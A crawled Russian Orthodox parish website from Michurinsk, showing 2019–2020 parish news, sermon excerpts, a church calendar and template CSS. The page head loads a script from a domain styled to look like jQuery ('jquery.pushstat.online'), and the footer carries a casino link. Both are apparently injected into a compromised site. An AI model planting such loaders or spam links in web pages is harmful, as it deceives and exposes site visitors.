

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&amp;view=article&amp;id=834&amp;catid=63&amp;Itemid=106
body_size: 8808
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Приход Скорбященского храма г.Мичуринска</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li id="current" class="parent active item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Новости</h3>
                <ul class="menu-VM">
                  <li class="item73">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=38&Itemid=73"><span>Общецерковные...</span></a>
                  </li>
                  <li class="item74">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=39&Itemid=74"><span>Епархиальные...</span></a>
                  </li>
                  <li class="item75">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=40&Itemid=75"><span>Приходские...</span></a>
                  </li>
                  <li class="item94">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=48&Itemid=94"><span>Актуальные темы...</span></a>
                  </li>
                  <li class="item117">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=72&Itemid=117"><span>Церковнославянский язык</span></a>
                  </li>
                  <li class="item97"><span class="separator"><span></span></span></li>
                  <li class="parent item98">
                    <a href="/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98"><span>Беседы о главном</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">9 июля 2022 г.<br>
                ( 26 июня ст.ст.)<br>
                суббота.</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Тихвинская икона Божией Матери. " title="Тихвинская икона Божией Матери. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 4-я по Пятидесятнице.<br>
                Глас 2.</h4>
                <p class="c-tc">Разрешается рыба.</p>
                <p class="c-tj minor"><b>Тихвинской иконы Божией Матери (1383).</b> Прп. Давида Солунского (VI). Прп. Иоанна, еп. Готфского (VII). Свт. Дионисия, архиеп. Суздальского (1385). Обретение мощей прп. Тихона Луховского, Костромского (1569). Перенесение мощей прп. Нила Столобенского (1995). Сщмч. Георгия пресвитера (1918). Лиддской (Римской) (I), Нямецкой (1399), Седмиезерной (XVII) икон Божией Матери.</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Лк., 4 зач., I, 39-49, 56. Лит. - Богородицы: Флп., 240 зач., II, 5-11. Лк., 54 зач., X, 38-42; XI, 27-28. Ряд.: Рим., 92 зач., VI, 11-17. Мф., 26 зач., VIII, 14-23.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <table class="blog" cellpadding="10" cellspacing="0">
                        <tr>
                          <td valign="top">
                            <div>
                              <table class="contentpaneopen">
                                <tr>
                                  <td valign="top" colspan="2" class="createdate">08.03.2020 14:38</td>
                                </tr>
                                <tr>
                                  <td valign="top" colspan="2">
                                    <p style="text-align: left; text-indent: 0px; background-color: #fefefe;"><span style="font-size: 15.9996px;"><img src="images/stories/img_5907.jpg" width="300" height="225">В первую седмицу Великого поста в Скорбященском храме совершалось чтение Великого покаянного канона Андрея Критского.</span></p>
                                  </td>
                                </tr>
                              </table>
<span class="article_separator"> </span>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top">
                            <table width="100%" cellpadding="0" cellspacing="0">
                              <tr>
                                <td valign="top" width="50%" class="article_column">
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2856:2019-12-19-12-27-40&catid=40:news-jaws&Itemid=75" class="contentpagetitle">День памяти святителя Николая, архиепископа Мир Ликийских, чудотворца</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">19.12.2019 15:15</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
<span style='font-family: Georgia, "Times New Roman", Times, serif; font-size: 11pt; text-align: justify; text-indent: 20px;'><img style="float: left;" height="225" width="300" src="images/stories/img_2004.jpg"> 19 декабря, в день памяти святителя Николая, архиепископа Мир Ликийских, чудотворца, в Скорбященском храме города Мичуринска была совершена Божественная Литургия.</span> </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2854:2019-12-01-08-03-46&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Престольный праздник нашего храма</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-family: "times new roman", times; font-size: 12pt;'> <img src="images/stories/img_8025.jpg" width="300" height="225" style="border-width: thin; border-style: outset; float: left;"></span><span style='font-family: "times new roman", times; font-size: 12pt;'>6 ноября, в день празднования иконы Божией Матери «Всех скорбящих Радость», епископ Мичуринский и Моршанский Гермоген совершил Божественную литургию в Скорбященском храме города Мичуринска.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2852:2019-12-01-07-49-10&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Литургия в Скорбящеском храме и общегородской крестный ход состоялись в День народного единства</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-size: 12pt; font-family: "times new roman", times;'>   <img style="border-width: thin; border-style: outset; float: left;" height="225" width="300" src="images/stories/img_7076.jpg"> <strong>4 ноября 2019 года</strong>, в день празднования Казанской иконы Божией Матери (в память избавления Москвы и России от поляков в 1612 г.), епископ Мичуринский и Моршанский Гермоген совершил Божественную литургию в храме в честь иконы Богородицы "Всех скорбящих радость" города Мичуринска.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2850:53-&catid=40:news-jaws&Itemid=75" class="contentpagetitle">53-я годовщина блаженной кончины схимонахини Серафимы (Белоусовой)</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p style="text-align: center;"> </p>
                                        <p style="text-align: justify;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><img style="border-width: thin; border-style: outset; float: left;" height="225" width="300" src="images/stories/img_5008.jpg">5 октября 2019 года</strong></strong></strong></strong></strong><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><span style="font-size: 12pt;"> </span></strong></strong></strong></strong><span style="font-size: 11pt;">в городе Мичуринске прошли торжества в честь памяти 53 годовщины блаженной кончины мичуринской подвижницы благочестия, старицы-схимонахини Серафимы (Белоусовой).</span></p>
                                        <p style="text-align: justify;"><span style="font-size: 11pt;"> </span><span style='font-family: "times new roman", times; font-size: 12pt;'>В этот день в храме в честь иконы Божией Матери "Всех скорбящих радость" города Мичуринска Божественную Литургию совершили архиепископ Арцизский Виктор, викарий Одесской епархии и епископ Мичуринский и Моршанский Гермоген.</span></p>
                                        <p style="text-align: justify;"><span style='font-family: "times new roman", times; font-size: 12pt;'>Архипастырям сослужили клирики Мичуринской, Липецкой и Московской епархий.</span></p>
                                        <p style="text-align: justify;"><span style='font-family: "times new roman", times; font-size: 12pt;'></span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=1428:slovo-1428&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день иконы Божией Матери «Всех скорбящих Радость»</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=1428:slovo-1428&catid=67:feast&Itemid=112"><img alt="preview" src="/images/stories/church/vs004s1.jpg" class="Shade imgIntro" height="100" width="98"></a>
                                        <p><span class="em-b">Священномученик Фаддей (Успенский)</span>: молить­ся Богоматери мы должны не столько об избавлении от житейских скорбей, которые должны научать нас терпению и возводить к ду­ховному совершенству (Иак. 1:3-4), сколько об избавлении от бед ду­шевных, от грехов, от «страстей прилогов, смущающих нас»…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=982:vsekh-skorbjashhikh-radoste&catid=62:ash&Itemid=106" class="contentpagetitle">Всех скорбящих радосте</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=982:vsekh-skorbjashhikh-radoste&catid=62:ash&Itemid=106"><img height="170" width="144" src="images/stories/church/vs004s.jpg" alt="vs004s" style="margin-right: 15px; float: left;"></a>
                                        <p><span class="em-b">Протоиерей Александр Шаргунов</span>: Скорби не означают, что мы оставлены Богом. Они не то, что порой говорили о них в Ветхом Завете не достаточно просвещенные люди. Они — не знак того, что Бог предал нас в руки врагов наших. В самом деле, Тот, Кто страждет на Кресте, приемлет свидетельство Отчее: «Сей есть Сын Мой возлюбленный, о Немже благоволих»…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2073:slovo-2073&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день празднования Казанской иконе Божией Матери</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2073:slovo-2073&catid=67:feast&Itemid=112"><img alt="preview" src="/images/stories/lib/a/p078-1s.jpg" class="Shade imgIntro" height="100" width="86"></a>
                                        <p><span class="em-b">Архимандрит Кирилл (Павлов):</span> К чему же обязывает нас воспоминание о чудесной помощи Матери Божией нашей Земле Русской? Чем ближе, чем милостивее и внимательнее к нам Матерь Божия, тем надо осторожнее относиться к своему поведению и к своей вере. Чем больше дается, тем больше будет и взыскано с нас…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2064:slovo-2064&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Слово в Неделю 20-ю по Пятидесятнице, о воскрешении сына наинской вдовы</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2064:slovo-2064&catid=76:dukhovnye-nastavlenija&Itemid=122"><img height="100" width="83" src="images/stories/holi/nt/nt035-2s.jpg" alt="Миниатюра" class="Shade imgIntro"></a>
                                        <p><span class="em-b">Митрополит Ташкентский и Среднеазиатский Владимир (Иким):</span> воскрешение сына этой женщины – единственное, которое Господь совершил без прямого обращения и моления к Нему… Это чудо явлено в утоление материнского сердца, немо взывающего к Божественному милосердию, – такова сила материнской любви…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                </td>
                                <td valign="top" width="50%" class="article_column column_separator">
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2855:-q-q&catid=1:news-new" class="contentpagetitle">Возобновлена работа рубрики "Вопрос священнику"</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p style="text-align: center;">Дорогие братья и сестры! </p>
                                        <p style="text-align: center;"> </p>
                                        <p style="text-align: justify;">Рады вам сообщить, что после некоторого перерыва рубрика нашего сайта <span style="font-size: 11pt;">"Вопрос священнику" снова начала свою активную работу.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2853:2019-12-01-07-54-47&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Всенощное бдение накануне престольного праздника</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-family: "times new roman", times; font-size: 12pt;'> <img style="border-width: thin; border-style: outset; float: left;" height="225" width="300" src="images/stories/img_7813.jpg"></span><span style='font-family: "times new roman", times; font-size: 12pt;'><strong>5 ноября 2019 года</strong>, накануне дня празднования иконы Божией Матери «Всех скорбящих Радость», было совершено торжественное Всенощное бдение с чтением Акафиста празднуемой иконе в Скорбященском храме города Мичуринска.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2851:2019-12-01-07-41-08&catid=40:news-jaws&Itemid=75" class="contentpagetitle">В день Покрова Пресвятой Богородицы</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-family: "times new roman", times; font-size: 12pt;'><img src="images/stories/img_5749.jpg" width="300" height="225" style="border-width: thin; border-style: outset; float: left;"><strong>14 октября 2019 года</strong>, в светлый праздник Покрова Пресвятой Владычицы нашей Богородицы и Приснодевы Марии, в храме в честь иконы Божией Матери "Всех скорбящих радость" города Мичуринска была совершена Божественная литургия.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2849:2019-11-30-10-47-33&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Памяти матушки Серафимы</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">30.11.2019 13:43</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><img src="images/stories/img_4685.jpg" width="300" height="225" style="border-width: thin; border-style: outset; float: left;"><span style='font-family: "times new roman", times; font-size: 12pt;'> 4 октября в городе Мичуринске начались торжества в честь 53 годовщины блаженной кончины мичуринской подвижницы благочестия, старицы-схимонахини Серафимы (Белоусовой).</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=981:slovo-v-den-prazdnika-pslovo-v-den-prazdnovanija-ikone-bozhiejj-materi-vsekh-skorbjashhikh-radostokrova-bozhiejj-materi&catid=50:aik&Itemid=95"><img alt="preview" src="/images/stories/church/vs004s1.jpg" class="Shade imgIntro" height="100" width="98"></a>
                                        <p><span class="em-b">Архимандрит Иоанн (Крестьянкин)</span>: Мы пришли ныне почтить Царицу Небесную, мы поспешили сегодня под Покров Радости всех скорбящих, и все мы пришли со своими скорбями, а их теперь несть числа. Здесь и наши болезни, и скорби о болезни близких наших. Здесь и неимоверная сердечная туга, грех ради наших тяготящая нас, и скорби общественные, и все мы, сюда пришедшие, находимся в ярме жизненных страданий…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2781:2781&catid=67:feast&Itemid=112" class="contentpagetitle">Брат Господень</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2781:2781&catid=67:feast&Itemid=112"><img src="/images/stories/holi/icon/ic142-1s.jpg" width="91" height="100" class="Shade imgIntro" alt="Святой апостол Иаков, брат Господень по плоти"></a>
                                        <p class="em-00">5 ноября — память апостола Иакова, брата Господня по плоти.</p>
                                        <p><span class="em-b">Протоиерей Димитрий Усольцев</span>: Иакова, брата Господня по плоти, первого епископа Иерусалима, не нужно путать ни с Иаковом Зеведеевым (старшим братом Иоанна Богослова, который был убит Иродом, см.: Деян. 12: 2), ни с другим входящим в число двенадцати апостолов Иаковом — Алфеевым…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=976:slovo-v-den-prazdnovanija-kazanskojj-ikony-bozhiejj-materi&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день празднования Казанской иконы Божией Матери</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=976:slovo-v-den-prazdnovanija-kazanskojj-ikony-bozhiejj-materi&catid=67:feast&Itemid=112"><img style="margin-right: 15px; float: left;" alt="ic033s" src="images/stories/holi/icon/ic033s.jpg" width="103" height="120"></a>
                                        <p><span class="em-b">Патриарх Пимен (Извеков)</span>: Много событий, связанных с заступничеством Богоматери, знает история русская. Ее покров всегда был над русским народом, и не случайно народ наш нарек страну свою «домом Пресвятыя Богородицы» — так велико почитание Пречистой у нас на Святой Руси!…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2066:slovo-2066&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Неделя 20-я по Пятидесятнице. О живом восприятии Евангелия</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2066:slovo-2066&catid=76:dukhovnye-nastavlenija&Itemid=122"><img alt="Изображение" src="/images/stories/lib/a/p128s.jpg" class="Shade imgIntro" height="100" width="96"></a>
                                        <p><span class="em-b">Схиархимандрит Авраам (Рейдман)</span>: Нужно научиться внимательному и чуткому чтению Евангелия, и тогда повествование о чудесах, которое мы пробегаем глазами как уже давно знакомое и скучное оживет перед нами. Оно начнет придавать нам ту силу, которая вновь и вновь ежедневно, во время каждого чтения, будет укреплять нас, воодушевлять и вдохновлять на исполнение евангельских заповедей…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                </td>
                              </tr>
                            </table>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top">
                            <div class="blog_more">
                              <div>
                                <strong>Еще статьи...</strong>
                              </div>
                              <ul>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2269:slovo-2269&catid=76:dukhovnye-nastavlenija&Itemid=122">Апостольские поучения. Неделя 20-я по Пятидесятнице</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2656:a-2656&catid=67:feast&Itemid=112">Празднование в честь Иверской иконы Божией Матери</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2655:a-2655&catid=67:feast&Itemid=112">Святая Вратарница</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2278:ash-2278&catid=62:ash&Itemid=106">Любовь ко Христу – благая часть</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2289:slovo-2289&catid=67:feast&Itemid=112">Слово в день Иверской иконы Божией Матери</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=587:optina-pam-01&catid=65:catechism&Itemid=108">Собрание писем прп. Амвросия Оптинского. Часть 1</a>
                                </li>
                              </ul>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top" align="center">
<span class="pagination"><span>«</span><span>Первая</span><span>Предыдущая</span><strong><span>1</span></strong><strong><a href="/index.php?limitstart=17" title="2">2</a></strong><strong><a href="/index.php?limitstart=34" title="3">3</a></strong><strong><a href="/index.php?limitstart=51" title="4">4</a></strong><strong><a href="/index.php?limitstart=68" title="5">5</a></strong><strong><a href="/index.php?limitstart=85" title="6">6</a></strong><strong><a href="/index.php?limitstart=102" title="7">7</a></strong><strong><a href="/index.php?limitstart=119" title="8">8</a></strong><strong><a href="/index.php?limitstart=136" title="9">9</a></strong><strong><a href="/index.php?limitstart=153" title="10">10</a></strong><a href="/index.php?limitstart=17" title="Следующая">Следующая</a><a href="/index.php?limitstart=170" title="Последняя">Последняя</a><span>»</span></span><br>
                          <br>
</td>
                        </tr>
                      </table>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.xyz/templates/rhuk_milkyway/css/template.css
body_size: 6220
content:
@charset "utf-8";
/*****************************/
/*** Core html setup stuff ***/
/*****************************/
html {
  height: 100%;
  margin-bottom: 1px;
}

form {
  margin: 0;
  padding: 0;
}

body {
	font-family: Helvetica,Arial,sans-serif;
	line-height: 1.3em;
	margin: 0px 0px 0px 0px;
	font-size: 12px;
	color: #333;
}

a:link, a:visited {
	text-decoration: none;
	font-weight: normal;
	color: #135cae;
}

a:hover {
	text-decoration: underline;
	font-weight: normal;
	color: #0b3768;
}

input.button { cursor: pointer; }

.bukvica {
	font-size: 18pt; font-weight:bold;
	color: #f39e28;
	letter-spacing: 1pt;
	text-shadow: 1px 1px #794747;
}

p { margin-top: 0; margin-bottom: 5px;
/* Cadet */
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:11pt;
	text-align:justify;
	text-indent:20px;
} 

/* Cadet */
.acTip-m p {text-indent:0;}
.anum {font-family:Arial, Helvetica, sans-serif; font-size: x-small; color: #76250e; margin-right:5px;}
p#_a01, p.article-1 {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:11pt;
	text-align:justify;
	text-indent:20px;
}
dl {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:16px; line-height: 20px;
}
dl.also {
	font-size:14px; line-height: 18px;
}

.blog p {
	font: 1.1em/11pt Tahoma, Arial, Helvetica, sans-serif;
	text-indent: 0;
	text-align:left;
	margin-bottom: 2px;
}
p.a-sign {
	font-size: small;
	text-align: right;
	text-indent:0;
	font-weight: bolder;
}

em, .em-b, #avt  { color: #000; }
.blog .em-b {
	font-weight:bold;
	color: #333333;
}

.em-00 { color: #AB1008; }
.em-01 { color: #76250e; }
.em-02 { color: #0e437f; }
.bbl-1 { color: rgb(80,36,20); }
.em-sh { text-shadow:-3px -3px white, 2px 3px 6px #908080; }
.em-sh0 { text-shadow:-3px -3px white, 2px 3px 6px #a0b0b0; }

.c-tl, .c-tc, div.ev p, div.jwts_content p, p.evF { text-indent:0 !Important; }
